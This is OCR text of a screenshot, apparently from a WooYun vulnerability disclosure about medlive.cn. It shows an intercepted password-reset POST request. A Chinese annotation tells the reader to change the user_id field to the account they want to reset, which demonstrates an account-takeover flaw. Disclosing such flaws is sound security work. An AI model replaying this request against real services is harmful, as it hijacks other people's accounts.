 医脉通
medlive.cn
感知世界医学脉搏
助力中国临床决策
重新设置密码：
新密码：
确认密码：
提交
Request to http://setting.medlive.cn:80 [118.145.28.15]
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /user/resetpwd_do HTTP/1.1
Host: setting.medlive.cn
Proxy-Connection: keep-alive
Content-Length: 67
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
Origin: http://setting.medlive.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: application/x-www-form-urlencoded
Referer: http://setting.medlive.cn/user/resetpwd?code=44a791d731d51fdd01
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
_pk_ref.3.a971=%5B%22%22%2C%22%22%2C1427952346%2C%22http%3A%2F%2Fwww.wooyun.org
9%25E9%2580%259A%22%5D;
Hm_lvt_62d92d99f7c1e7a31a11759de376479f=1427952346,1427952363; Hm_lpvt_62d92d99
_pk_id.3.a971=e526c924c9df4df8.1427952346.1.1427952363.1427952346.; _pk_ses.3.
newpwd=zz123456&confirmpwd=zz123456&user_id=2088193&resetpwdsubmit=
这里修改为想要重置的
用户ID
www.wooyun.org